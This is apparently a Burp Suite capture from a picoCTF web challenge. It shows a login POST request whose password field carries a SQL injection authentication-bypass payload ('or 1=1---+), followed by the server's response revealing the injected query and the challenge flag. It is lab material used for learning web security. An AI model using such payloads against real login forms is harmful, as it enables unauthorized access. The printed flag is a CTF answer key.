 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:65500
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:65500
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:65500/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=526fg9pqja8j57rfc8em83j6ii
14 Connection: close
15
16 username=123&password=%27or+1%3D1---%2B
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:65500
3 Date: Thu, 16 Mar 2023 13:10:17 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.18
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: 123
13 password: 'or 1=1---+
14 SQL query: SELECT id FROM users WHERE password = ''or 1=1---+' AND username =
'123'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
Inspector
Selection 17
Selected text
%27or+1%3D1---%2B
Decoded from: URL encoding
'or 1=1---+
Decoded from: URL encoding
'or 1=1---
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9